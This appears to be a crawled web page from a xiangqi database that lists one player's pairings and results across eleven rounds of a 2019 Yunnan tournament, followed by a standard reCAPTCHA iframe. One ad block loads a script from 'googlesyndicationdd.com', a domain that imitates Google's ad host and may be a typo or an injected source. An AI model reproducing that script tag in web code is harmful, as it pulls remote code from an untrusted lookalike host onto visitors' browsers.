

--- FILE ---
content_type: text/html; Charset=UTF-8
request_url: http://01xq.com/archives/ShowPlayer.asp?eid=100002998&P=81
body_size: 8553
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <title>2019 2nd YnuNan ChuangLong Cup XiangQi OpenJiangHaiTao Pairing - XiangQi Database</title>
  <meta name="keywords" content="xiangqi,chinese chess,Pairing" />
  <meta name="description" content="2019 2nd YnuNan ChuangLong Cup XiangQi OpenJiangHaiTao Pairing" />
  <style>
    body {font-family: 宋体,SimSun,Arial,Verdana,Helvetica,sans-serif;font-size:14px;color: #000000; margin: 0px auto; width: 960px; background-color:#ffffff; }
  a:link, a:active {color: #0000ff; text-decoration: none;}
  a:visited {color: #0000ff;text-decoration: none;}
  a:hover {color:#ff0000; text-decoration: underline; }
  .headerth{font-weight:bold; solid #99BBE8;background: url('../Skin/header-bg.gif') repeat-x left -1px;}
  .bg1 {background: #f2f2f2 0% 50%}
  </style>
</head>
<body>
    <div style="border:1px solid #c1d6f0;margin-top:2px;">
      
      <table border="0" cellpadding="0" cellspacing="0" width="100%" height="90"><tr><td width="230" align="center" style="font-size:12px;"><a href="http://www.01xq.com/"><img src="../images/01xq_logo_top.gif" width="218"  border="0" alt="XiangQi Database" /></a><br /><a href="http://www.01xq.com/archives/">Events<a> <a href="http://www.01xq.com/xqplayer/xqplist.asp">Player</a> <a href="http://www.01xq.com/xqopening/xqolist.asp">Opening</a></td> 
        <td valign="top" style="padding-top:4px">
<script type="text/javascript"><!--
google_ad_client = "ca-pub-8843626587197175";
/* 468x60_image_header1, 创建于 08-1-8 */
google_ad_slot = "6822198027";
google_ad_width = 468;
google_ad_height = 60;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
        </td>
      </tr>
      </table>

    </div>

      <div class="bg1" style="padding:4px; margin-top:2px;border:1px solid #c1d6f0;text-align:left;font-size:12px;">
        => <a href="http://www.01xq.com/">Home</a> -> <a href="../XQData/">Events</a> -> 2019 2nd YnuNan ChuangLong Cup XiangQi Open <font color="#ff0000">Player:JiangHaiTao</font> Pairing
      </div>
      <div style="padding:4px; margin-top:2px;border:1px solid #c1d6f0;text-align:left;font-size:12px;">
       2019 2nd YnuNan ChuangLong Cup XiangQi Open：<a href='../archives/EventInfo.asp?eid=100002998'>Info</a> <a href='../archives/GameList.asp?eid=100002998'>Games</a> <a href='../archives/ShowRank.asp?eid=100002998'>Rank</a> <a href='../archives/ShowRound.asp?eid=100002998'>Pairing</a> <a href='../archives/Statistics.asp?eid=100002998'>Stats</a>  
      </div>
      <div style="padding:4px; margin-top:2px;border:1px solid #c1d6f0;text-align:center;">
<script type="text/javascript"><!--
google_ad_client = "pub-8843626587197175";
/* 728x90, 创建于 11-6-28 */
google_ad_slot = "7569618158";
google_ad_width = 728;
google_ad_height = 90;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndicationdd.com/pagead/show_ads.js">
</script>
      </div>
     <div style="border:0px solid #c1d6f0;margin-top:2px;">
          <div id="bpwPlayerRound" style="margin:0; padding:0;height:100%;overflow:auto;overflow-x:auto;">
            
<table style="border-collapse: collapse;text-align:center" width="100%" border="0" cellpadding="0" cellspacing="0">
<tr height="28"><td>2019 2nd YnuNan ChuangLong Cup XiangQi Open -> Player:<a href="../xqplayer/xqplayer.asp?pid=6655" target="_blank">JiangHaiTao</a>(Current Rank:<b>9</b>,Score:<b>15</b>)  Pairing</td><td align="right"></td></tr>
<tr><td colspan="2" align="left">
<table id="bpwPlayerPairtable" style="border-collapse: collapse; text-align:center" width="100%" border="1" cellpadding="0" cellspacing="0" valign="top">
<tr height="26"  bgcolor="#F2F2F2"><td width="46">Round</td><td width="46">Table</td><td>Team</td><td>Score</td><td>Name</td><td>Pid</td><td width="50">Result</td><td>Pid</td><td>Name</td><td>Score</td><td>Team</td><td>Opp Score</td><td>Rank</td><td>Game</td><td>Remarks</td></tr>
<tr height="24"><td>1</td><td>41</td><td>HuNan</td><td>0</td><td>JiangHaiTao</td><td>81</td><td><font color=green>0-2</font></td>
<td>82</td><td><a href="ShowPlayer.asp?eid=100002998&P=82" target="_blank">XiaJunMing</a></td><td>0</td><td>GuiZhou</td><td>12</td><td>37</td>
<td> <a href="/e_game_view.asp?id=8822148EB36548" target=_"blank">Game</a>
</td><td></td>
</td></tr>
<tr height="24"><td>2</td><td>44</td><td>HuNan</td><td>0</td><td>JiangHaiTao</td><td>81</td><td><font color=red>2+0</font></td>
<td>73</td><td><a href="ShowPlayer.asp?eid=100002998&P=73" target="_blank">LuoJun</a></td><td>0</td><td>ZhenXiong</td><td>11</td><td>51</td>
<td>　</td><td></td></tr>
<tr height="24"><td>3</td><td>17</td><td>HuNan</td><td>2</td><td>JiangHaiTao</td><td>81</td><td><font color=gray>B/</font><font color=red>2+0</font></td>
<td>49</td><td><a href="ShowPlayer.asp?eid=100002998&P=49" target="_blank">WenYuXiang</a></td><td>2</td><td>YunNan</td><td>9</td><td>64</td>
<td>　</td><td></td></tr>
<tr height="24"><td>4</td><td>12</td><td>HuNan</td><td>4</td><td>JiangHaiTao</td><td>81</td><td><font color=red>2+0</font></td>
<td>17</td><td><a href="ShowPlayer.asp?eid=100002998&P=17" target="_blank">WangZhenPing</a></td><td>4</td><td>GuiZhou</td><td>10</td><td>53</td>
<td>　</td><td></td></tr>
<tr height="24" bgColor="#f5f5f5"><td>5</td><td>6</td><td>HuNan</td><td>6</td><td>JiangHaiTao</td><td>81</td><td><font color=gray>B/</font><font color=red>2+0</font></td>
<td>41</td><td><a href="ShowPlayer.asp?eid=100002998&P=41" target="_blank">LiuJunDa</a></td><td>6</td><td>HeiLongJiang</td><td>13</td><td>22</td>
<td> <a href="/e_game_view.asp?id=882214F0D3B73C" target=_"blank">Game</a>
</td><td></td>
</td></tr>
<tr height="24"><td>6</td><td>4</td><td>HuNan</td><td>8</td><td>JiangHaiTao</td><td>81</td><td><font color=gray>1=1</font></td>
<td>21</td><td><a href="ShowPlayer.asp?eid=100002998&P=21" target="_blank">HuangShiQing</a></td><td>8</td><td>GuangXi</td><td>14</td><td>15</td>
<td>　</td><td></td></tr>
<tr height="24"><td>7</td><td>3</td><td>HuNan</td><td>9</td><td>JiangHaiTao</td><td>81</td><td><font color=gray>B/</font><font color=green>0-2</font></td>
<td>52</td><td><a href="ShowPlayer.asp?eid=100002998&P=52" target="_blank">OuZhaoFang</a></td><td>9</td><td>HuNan</td><td>14</td><td>12</td>
<td> <a href="/e_game_view.asp?id=8822149AE6995B" target=_"blank">Game</a>
</td><td></td>
</td></tr>
<tr height="24"><td>8</td><td>12</td><td>HuNan</td><td>9</td><td>JiangHaiTao</td><td>81</td><td><font color=red>2+0</font></td>
<td>54</td><td><a href="ShowPlayer.asp?eid=100002998&P=54" target="_blank">ZengXiaoDi</a></td><td>8</td><td>HuNan</td><td>11</td><td>46</td>
<td>　</td><td></td></tr>
<tr height="24"><td>9</td><td>4</td><td>HuNan</td><td>11</td><td>JiangHaiTao</td><td>81</td><td><font color=gray>B/1=1</font></td>
<td>77</td><td><a href="ShowPlayer.asp?eid=100002998&P=77" target="_blank">SuShaoFeng</a></td><td>11</td><td>NeiMengGu</td><td>16</td><td>3</td>
<td> <a href="/e_game_view.asp?id=8822147C37542D" target=_"blank">Game</a>
</td><td></td>
</td></tr>
<tr height="24" bgColor="#f5f5f5"><td>10</td><td>9</td><td>HuNan</td><td>12</td><td>JiangHaiTao</td><td>81</td><td><font color=gray>1=1</font></td>
<td>75</td><td><a href="ShowPlayer.asp?eid=100002998&P=75" target="_blank">ZhangShenHong</a></td><td>12</td><td>HuNan</td><td>15</td><td>8</td>
<td>　</td><td></td></tr>
<tr height="24"><td>11</td><td>7</td><td>HuNan</td><td>13</td><td>JiangHaiTao</td><td>81</td><td><font color=gray>B/</font><font color=red>2+0</font></td>
<td>67</td><td><a href="ShowPlayer.asp?eid=100002998&P=67" target="_blank">CuiShiRong</a></td><td>13</td><td>YunNan</td><td>13</td><td>24</td>
<td>　</td><td></td></tr></table></td></tr></table>
          </div>
     </div>
    <div style="border:1px solid #c1d6f0;margin-top:2px;">
   
 <table cellSpacing="6" cellPadding="6" width="100%" border="0" valign="top">
<td align="middle" style="font-size:12px;">
Powered By“BPW V1.82”Stdhj-打虎将。 &nbsp;Copyright © 2011 <a href="http://www.01xq.com/" target="_blank">01xq.com</a></td>
</tr>
</table>
  <div style="display:none;">
      <script language="javascript" src="http://www.01xq.com/TJ.js"></script>
  </div>

  </div>    
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 257
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="x8KMUmQNc3x9_qogu2ywEQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768881968103');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>